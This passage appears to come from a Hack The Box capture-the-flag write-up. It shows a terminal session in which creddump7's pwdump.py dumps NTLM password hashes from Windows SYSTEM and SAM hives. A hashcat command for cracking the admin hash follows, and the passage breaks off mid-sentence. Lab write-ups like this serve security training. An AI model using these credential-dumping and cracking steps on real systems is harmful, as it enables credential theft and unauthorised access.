 └─$ creddump7 SYSTEM SAM
creddump7 - Python tool to extract credentials and secrets from Windows registry hives
/usr/share/creddump7
├── cachedump.py
├── framework
├── lsadump.py
├── pwdump.py
└── __pycache__
┌──(galaxy㉿Galaxy)-[/usr/share/creddump7]
└─$
┌──(galaxy㉿Galaxy)-[/usr/share/creddump7]
└─$ python pwdump.py ~/Downloads/PEH/HTB/SYSTEM ~/Downloads/PEH/HTB/SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6ebaa6d5e6e601996eefe4b6048834c2:::
user:1000:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
Crack the admin NTLM hash using hashcat:
hashcat -m 1000 --force <hash> /usr/share/wordlis
You can use the cracked password to log in as the admin using